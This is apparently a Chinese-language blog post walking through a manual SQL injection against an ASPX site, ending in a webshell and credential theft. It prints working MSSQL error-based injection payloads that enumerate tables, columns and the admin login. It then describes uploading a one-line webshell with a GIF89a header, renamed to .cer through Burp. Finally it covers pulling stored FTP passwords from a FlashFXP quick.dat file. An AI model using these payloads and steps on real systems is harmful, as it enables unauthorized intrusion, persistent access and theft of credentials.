一次工作中手注ASPX+getshell案例

一次工作中手注ASPX+getshell案例

漏洞:SQL注入

由于username参数过滤不严,导致可提交sql查询语句表达式导致SQL注入漏洞





' having 11=1--

发现报错,可能存在注入

那么我们接下来,使用手工注入的方式





1' and 2=convert(int,(select top 1 name from sysobjects where xtype='U')) and '1'='1

发现一张表,但不是我们想要的

继续注入



1' and 1=convert(int,(select top 1 name from sysobjects where xtype='U' and name not in('AdminResource'))) and '1'='1

也不是想要的

依次类推



我们直接使用

1' and 1=convert(int,(select top 1 name from sysobjects where xtype='U' and name not in('AdminResource','ContentNewTVLog','AdminRole','ContentInject','AdminRole_Resource'))) and '1'='1

这张表有点可疑

我们直接去找一下表的内容



1' and 1=convert(int,(select top 1 col_name(object_id ('Admins'),1) from Admins)) and '1'='1

换一个

1' and 1=convert(int,(select top 1 col_name(object_id ('Admins'),2) from Admins)) and '1'='1

记住这两个

然后拼写

1' and 1=convert(int,(select top 1 LogName from Admins)) and '1'='1

进入后台



准备一句话木马,GIF89a

上传格式点击burp抓包,改为cer即可



其中发现有FTP文件,D:\FlashFXP\

下载FXP的quick.dat文件,替换掉

可用星号密码器得到密码

<< 上一篇

下一篇 >>